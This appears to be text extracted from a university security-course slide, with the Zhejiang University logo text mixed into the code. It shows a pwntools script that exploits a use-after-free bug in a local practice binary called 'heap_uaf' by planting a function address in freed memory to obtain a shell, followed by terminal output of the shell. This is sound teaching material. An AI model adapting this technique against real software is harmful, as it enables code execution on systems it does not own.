 from pwn import *
path = os.path.abspath("./heap_uaf")
浙江大學
ZHEJIANG UNIVERSITY
1897
p = process(path)
#make a cool guy
p.sendline("1")
p.sendline("cool")
#delete the guy
p.sendline("3")
#create a person
p.sendline("2")
p.sendline("person")
# 0x0804862e = 134514222
p.sendline("134514222 2")
#call guy->message
p.sendline("5")
#we get the shell
p.interactive()
work@ubuntu:~/ssec20/example_code/ssec20/heap$ python exploit_uaf.py
[+] Starting local process '/home/work/ssec20/example_code/ssec20/heap/heap_uaf': pid 13178
[*] Switching to interactive mode
$ pwd
/home/work/ssec20/example_code/ssec20/heap